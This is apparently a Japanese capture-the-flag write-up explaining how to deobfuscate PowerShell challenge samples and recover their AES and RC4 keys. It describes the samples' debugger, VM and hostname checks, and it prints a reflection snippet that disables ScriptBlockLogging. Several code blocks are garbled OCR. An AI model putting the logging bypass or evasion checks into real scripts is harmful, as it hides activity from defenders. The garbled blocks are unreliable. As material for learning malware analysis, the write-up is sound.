- ➢ IEXで実行されるコードはAESで暗号化されており、復号するにはIVとKEYが必要。
  - ▶ IVは解除されたコードに書いてあるものをそのまま使えば良い。(\$IVという変数に格納される)
  - ▶ KEYは実行した端末から収集した情報から計算されるSHA256値。(\$keyという変数に格納される)
- ➢ KEYを生成する処理を読み、正しいSHA256値を生成できればOK。





#### KEYの生成処理はそのままでは読めない程難読化されています………

|   | You, 4 hours ago   2 authors (James and others)                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | (13) (104) (12) (12) (13) (13) (13) (13) (13) (13) (13) (13                                                                                                    |
|   | <pre>{21\135\{3}\{47\144\154\(117\{125\{87\{12}\{84\55\}90\{151\{67\{85\}43\\142\{13\}\53\{69\}29\\59\\59\\59\\59\\37\\142\\139\{133\\50\\64\\60\\68\\96\\65\\108\\44\\27\\</pre> |
|   | {140}{99}{48}{84}{100}" -f'zP0+zrN0+rN0P0kPytrN0+rN0iskP,szP0+zPrN0+rN00kPySskP,skPtsskP,skPruceSzP0+zP0,mesrN0+rN0kPf- 81z}}{0220+zP0{1}}{2281z( emaNyzP0+zP','u                 |
| 2 |                                                                                                    |
|   | { eslE }                                                                                                    |
|   |                                                                                                    |
| 5 | James, a week ago • Feature/powershell (#1)                                                                                                    |
|   | } ','09da{uIB                                                                                                    |
|   |                                                                                                    |
|   | 81zCBC81zzP0+zP0 = }ed0m_Se09dazPrN0+rN00+zP0',' en - 8 * 81zhtGN09dzP0+zP0El81z.rN0+rN0', '0+zP009dPy09drC09dN09deETrN0+rN0YB{uIB ,0 ,}+N0+rN00tpYR09dCN09zP0+zP0drN             |
|   | skPlanskP,skProtsnarTskP,s','HC[,)71','kPn_skP,srN0+rN0kP_gskPt- 812}0{}1{81z( + }d','N09dIddA0rN0+rN09dP81z.}se09da{uzP0+rN0+rN0zPrN0+rN00B                                      |
|   |                                                                                                    |
|   |                                                                                                    |
| 2 | )skPocskP_skPedskPf-81z30rN0+rN0{31{81z( = 3DS09da{uTR_zP0+zP0                                                                                                    |
| 3 |                                                                                                    |
|   | ', 'rN0+rN0                                                                                                    |
|   | { eslE }                                                                                                    |
|   |                                                                                                    |
|   | ;8rN0+rN01zgn',' rN0+rN0                                                                                                    |
|   | rN0+rN0                                                                                                    |
|   | zP0+zP0{ ) 4- tg- 8zP0+zP01zsdN009dcESL09dAT09d',' & rN0(( ( )rN0x','N0+rN','01bmzP0rN0+rN0+zP0essA- )sk','ERC- 63]ra','f                                                         |
|   |                                                                                                    |
|   | { = }2P0', 'P0+2P0P +- 812;0(}2{}1{812(.}sS0902P0+', 2P0                                                                                                    |
| 2 |                                                                                                    |





Script-logging機能

- ➢ Windows標準の機能で、実行されたPowerShellスクリプトを記録してくれる。
- ▶ 最終的に難読化が解除された後のスクリプトまで記録されている場合がある。
- ▶ Windows10以降に搭載されていて、下記の方法で有効にできる。
  - ▶ (Home Editionでは不可)グループポリシーから有効にする(※1)
  - (Home Editionでも可)レジストリを設定する
    - Registry Hive: HKEY\_LOCAL\_MACHINE or HKEY\_CURRENT\_USER
    - Registry Path: SOFTWARE¥Policies¥Microsoft¥Windows¥PowerShell¥ScriptBlockLogging
    - Value Name: EnableScriptLogging
    - Value Type: REG\_DWORD
    - ➢ Value: 1(有効), 0(無効)

(%1) https://docs.microsoft.com/ja-jp/powershell/scripting/windows-powershell/wmf/whats-new/script-logging?view=powershell-7.1





難読化する前のコードはこんな感じです。

https://drive.google.com/file/d/12n7TgGROPmwU4siMI-HX9qVyE\_8nvzqM/view?usp=sharing





### 難読化を解除したKEYを生成する処理

- ▶ \$asdと\$SSSSがSHA256を生成する時のシードになっている。
  - ▶ \$asdは実行した環境に応じて値が変わる。
  - ▶ \$SSSSはこのPowerShellスクリプトブロックの一部で、固定の値
- ▶ \$asdに正しい値が設定されればOK。

```
$asd = <u>$asd</u> + <u>$SSSS.ToString();</u>
$ByteString = [System.Text.Encoding]::UTF8.GetBytes($asd)
Add-Type -AssemblyName System.Security
$SHA = New-Object System.Security.Cryptography.SHA256CryptoServiceProvider
$HashBytes = $SHA.ComputeHash($ByteString)
$SHA.Dispose()
return $HashBytes
```





#### \$asdに正しい値を設定するには?

▶ 関数dwoiは解析回避のテクニックが使わており、 Script-loggingが無効な場合のみ正しい値を返す。





\$asdに正しい値を設定するには?

- ▶ よくあるデバッガー検知のテクニックで、起動してから4秒以内なら正しい値を返す。
- ▶ 環境変数COMPUTERNAMEに"MWS\_"が含まれていれば、正しい値を返す。







### 次に実行されるコードを見ると、まだ難読化されています......(><) ただ、AESで暗号化されていて、KEYが取得できれば復号できるという構造は同じです。

| <b>((("</b> 158}24}{78}304}{137}{32}{182}{121}{100}{258}{25}{84}{141}{107}{54}{238}{115}{318}{52}{326}{195}{326}{45}{30}{63}{337}{41}{230}{128}{31}{199}{198}{188}{111}{93}{11}{25}{27}{23}{83}{136}                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| $\bar{(}163)\{236\}\{338\}\{79\}\{74\}\{10\}\{99\}\{18\}\{36\}\{88\}\{64\}\{191\}\{298\}\{143\}\{301\}\{17\}\{311\}\{302\}\{204\}\{206\}\{98\}\{238\}\{330\}\{76\}\{206\}\{131\}\{129\}\{294\}\{129\}\{243\}\{131\}\{129\}\{211\}\{129\}\{129\}\{129\}\{129\}\{129\}\{12$                                                                                                    |
| $ \{336\} \{124\} \{320\} \{341\} \{184\} \{275\} \{259\} \{228\} \{35\} \{120\} \{91\} \{203\} \{295\} \{85\} \{322\} \{40\} \{171\} \{168\} \{254\} \{181\} \{91\} \{323\} \{299\} \{122\} \{329\} \{108\} \{246\} \{101\} \{277\} \{170\} \{135\} \{29\} \{149\} \{193\} \{307\} \{58\} \{48\} \{251\} \{134\} \{261\} \{121\} \{121\}$ |
| $ \{219\}\{0\}\{46\}\{255\}\{190\}\{67\}\{210\}\{69\}\{215\}\{142\}\{109\}\{117\}\{218\}\{172\}\{5\}\{1\}\{244\}\{297\}\{75\}\{335\}\{231\}\{94\}\{47\}\{207\}\{146\}\{263\}\{293\}\{250\}\{239\}\{56\}\{248\}\{317\}\{234\}\{165\}\{248\}\{321\}\{117\}\{117\}\{117\}\{117\}\{117\}\{117\}\{117\}\{1$                                                                                                    |
| $ \{127\}\{291\}\{240\}\{316\}\{49\}\{65\}\{257\}\{38\}\{3\}\{132\}\{205\}\{6\}\{216\}\{253\}\{96\}\{51\}\{116\}\{130\}\{139\}\{157\}\{327\}\{34\}\{278\}\{249\}\{70\}\{123\}\{13\}\{65\}\{73\}\{95\}\{161\}\{68\}\{312\}\{50\}\{197\}\{256\}\{10\}\{126\}\{10\}\{126\}\{116\}\{130\}\{116\}\{116\}\{116\}\{116\}\{116\}\{116\}\{116\}\{11$                                                                                                    |
| $ \{189\}\{314\}\{315\}\{265\}\{180\}\{271\}\{213\}\{28\}\{103\}\{211\}\{334\}\{287\}\{119\}\{14\}\{196\}\{97\}\{159\}\{138\}\{174\}\{212\}\{102\}\{20\}\{211\}\{274\}\{279\}\{222\}\{112\}\{178\}\{55\}\{264\}\{229\}\{81\}\{162\}\{185\}\{339\}\{292\}\{194\}\{224\}\{290\}\{21\}\{112\}\{112\}\{112\}\{112\}\{112\}\{112\}\{112$                                                                                                    |
| $\{62\}\{232\}\{57\}\{8\}\{209\}\{331\}\{59\}\{176\}\{309\}\{7\}\{15\}\{169\}\{321\}\{42\}\{237\}\{152\}\{92\}\{175\}\{33\}\{202\}\{15\}\{71\}\{133\}\{27\}\{125\}\{308\}\{322\}\{276\}\{166\}\{148\}\{167\}\{217\}\{72\}\{145\}\{105\}\{156\}\{306\}\{177\}\{192\}\{220\}\{280\}\{321\}\{125\}\{308\}\{201\}\{125\}\{126\}\{126\}\{126\}\{126\}\{126\}\{126\}\{126\}\{126$                                                                                                    |
| {227}{340}{245}{110}{266}{140}{187}{233}{214}{303}{53}{252}{242}{201}{305}{253}{252}{242}{201}{305}{253}{252}{242}{201}{305}{253}{252}{242}{201}{305}{253}{252}{242}{201}{305}{253}{252}{242}{201}{305}{253}{252}{242}{201}{305}{253}{252}{242}{201}{305}{253}{252}{242}{201}{305}{253}{252}{252}{242}{253}{313}{255}{252}{252}{252}{252}{252}{252}{25                                                                                                    |
| }                                                                                                    |
|                                                                                                    |
| 3) SIDICH-2106(A), SID(L-SULESH) SID(L-SULESH) SID(L-SULE<br>SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULESH) SID(L-SULES                                                                                                    |
| = egondau                                                                                                    |
| ''/ens ( (ATALATA'''/ RONISON ) RONHSON RONHATALATARORECARDORE ans/1/10/ans ( ) RONASON FOR RON POLISON ( ) 28''m7naManans 16000'''TAnsans AKSON - setveksakGON                                                                                                    |
| ) (cds ( )stasta ) (, podrono i ) podwonoś podsista stasta ( cds) t lotcds ( , ) podpi condinanci ( , ) i , ni muminordzi ( stasta ) zajecta wienna – strikujaniman                                                                                                    |
| redinB',' ( + )8D0L18D0,8DnBC+nBC0 ]8D0f- eqs}0{]1{eqs ( + 8D0AF[8DnBC+nBC0 ( ) 8D00hc8D0,nBC+nBC8D0 f-enBC',' IG ( ( nBC+nBCfi { ) ++iG00 910+910; eqsHtgm7nnELe910+nBC+nBC910                                                                                                    |
| 'nBC1{}3{}0+9I00{9I0+9I0egs(+ nBC+nBC8D0rtn8D0 + 9I0+9I0) 8D0ne8D0,8D00CtnBC+nBC8D0 f9I0+9nBC+nBCI0- eqs}0{}1{eqs( + 8D0rr8D0+ 8D0u8D0','; ) 8D0118D0 + 8D0se8D0 (+ ioweGnB'                                                                                                    |
| +9IQ)2{}0{eqs( + ) 8DQ702s8D','DQ ( (eqsSnim7',' ','9IQ+9IQrC652AHS.yhpargotpyrC.ytiruceS.metsyS ) 8nBC+nBCDQn8DQ,8DQBO-w','sEm9IQ+9IQn70IQ+9IQnanNIm7nAMO9IQ+nB','nBC+nBC9IQ+9IQ 219nB                                                                                                    |
| + 701]rahc[ ( (eqs9IQ+9',' 8DnBC+nBCQh2D8DQ,) nBC+nBC 17]Rah9IQ+9IQc[+1nBC+nBC21]9IQ+9IQ','ioweG0D9IQ+9IQ 9IQ+9IQ = i9IQ+9IQoweG0D                                                                                                    |
|                                                                                                    |
| { ) 1 qe- bbG0','                                                                                                    |
|                                                                                                    |
| () eziSy', 'Gex]::MaTCheS(Rjz)nBCxnBC+]31[DT1LEhSOI9+]1[dT', '86nBC+nBC]rAhCnBC+nB', 'IQ+9nBC+nBCIQ[aaG00 (eqsyTm7nPmm7nerOLlm7nUNm7nSieq9IQ+9IQs::euJ9IQ+9IQaV.) ) 8DQmR7B8DQ +8DQ6:e8DQ 9IQ+9I                                                                                                    |
| + 8DQaIrav8DQ (nBC+nBC','C 8DQiW8DQ','-eqs}1{}0{eq9','IQ ( = ++G0D 9IQ','7nMeqs.SEAG0D                                                                                                    |
|                                                                                                    |
| <pre>czisku , rady + Jady indexincezody, adde , name[(ccarrer.jus]name[rat]name[rat]</pre>                                                                                                    |
| Teta ( 15101510) objet toby,obyoody 5101510; eds/s1( , bymaoby ( (eds/s11811111151 , coby,ob ,                                                                                                    |
| { ) eurt600 ge- ) ) 8D0910+910.8D910+9100+ ) 8D058D0.8D', '8D00T8D0.8D00yBD0.8D00PCALv8D0.8D00910+910E8D0.8910+910D005DL8D0.8D00yBD0-egs}0() { } 8D048B0 + 8D048B0 910+910 + 3                                                                                                    |
|                                                                                                    |





## 同じようにScript-Loggingしても、下記コードにより途中までしかログに残りません。 なので、下記コードに該当する部分を消してから、Script-Loggingします。

\$settings = [Ref].Assembly.GetType("System.Management.Automation.Utils").GetField("cachedGroupPolicySettings","NonPublic,Static").GetValue(\$null);
\$settings["HKEY\_LOCAL\_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging"] = @{}
\$settings["HKEY\_LOCAL\_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging"].Add("EnableScriptBlockLogging", "0")





#### 難読化する前のコードはこんな感じです。

### https://drive.google.com/file/d/1eBCny3G5korKhwcN8ntfPOd4\_rmAGS9C/view?us p=sharing





#### AESの正しいKEYを取得するには?

### ▶ VM検知をした場合、正しい値にならないようになっている。







AESの正しいKEYを取得するには?

▶ これもVM検知で、ディスク容量が200GBより大きい場合に、正しい値になる。







### AESの正しいKEYを取得するには?

- ▶ ドメインにMWSが含まれていれば、正しい値になる。
- ▶ BIOSの製造元に"MWS INC."が含まれていれば、正しい値になる。







あとはここまで説明してきたように設定して、q3.ps1を実行すればOK。

- ▶ 環境変数COMPUTERNAMEに"MWS\_"を含むように設定する。
- ➤ Script-loggingを無効にする。
- ▶ 上記以外は下記スクリプトをImport-Moduleする。













Invoke-Obfuscation

- ▶ 今回コードを難読化するのに使用したツールで、 PowerShellスクリプトを難読化するツールとして有名なツールです。
- GitHub danielbohannon/Invoke-Obfuscation: PowerShell Obfuscator



このPowerShellコードは、同じディレクトリにあるflag.txtを暗号化し、flag.cryptedとして出 カします。与えられたPowerShellコード及びflag.cryptedを元にflag.txtを復元してください。 回答するのは復元したflag.txtに含まれるMWSCup{.....}という形式のフラグです。



#### 難読化されている部分があるので、まずは難読化を解除します。





PsDecode

- ▶ 難読化されたPowerShellスクリプトを読み易くするツールです。
- ▶ 全ての手法に対応しているわけではないが、文字列結合等一般的な手法には対応しています。
- https://github.com/R3MRUM/PSDecode



難読化を解除すると、下記のような処理をしていることがわかります。

- ▶ flag.txtを読み込み、変数\$eeeeeeに格納する。
- ▶ RC4の暗号鍵を生成し、変数\$a32siele2に格納する。
- ▶ カスタムされたRC4でflag.txtを暗号化し、 Base64変換したデータをflag.cryptedとして出力する。

以下の2つができれば、問題解けそう

- ▶ 暗号鍵を正しく生成する。
- ▶ RC4のカスタムされている内容を理解する。





#### 難読化する前のコードはこんな感じです。

### https://drive.google.com/file/d/19USiWrJZp\_fjtc\_FT\_ANzhO\_p5WIVAmZ/view?usp= sharing



暗号鍵の生成処理は以下のようになっています。

- ▶ 関数bbbbbに以下の引数を渡して、戻り値を変数\$clsdasleiに格納する。
  - ▶ 第1引数: "OInv;asdijoe8vznowseokm82Invle8923\_mws20211026\_"
  - ▶ 第2引数: (Get-Date).ToFileTime()
- ▶ 変数\$PSCultureと変数\$clsdasleiを文字列"\_"で連結する。

下記の2つが分かればOK

- ➤ (Get-Date).ToFileTime()の値
- ▶ 変数\$PSCultureの値



(Get-Date).ToFileTime()

- ▶ 現在時刻をFileTime形式に変換した値が取得できます。
- ➤ FileTimeは64bit値である。
  - Contains a 64-bit value representing the number of 100-nanosecond intervals since January 1, 1601 (UTC).
  - https://docs.microsoft.com/ja-jp/windows/win32/api/minwinbase/ns-minwinbase-filetime



関数bbbbbに着目してみる

- ▶ 第1引数で渡した文字列を変換テーブルに従って変換する関数。
- ▶ 第2引数(FileTime)の値が分かれば、どの文字列に変換されるか分かる。
- ▶ 第2引数の値は推測不可であり、 64bit値(≒10<sup>16</sup>)を全探索するのは処理に時間がかかり過ぎて厳しい。





関数bbbbbに着目してみる

- ▶ 文字列の変換処理を見ると、配列\$tiakiの長さでmodをとっていることが分かる。
- ・ 配列\$tiakiの長さは12000なので、
   第2引数の値は分からなくても0-11999までの値を全探索すればOK。

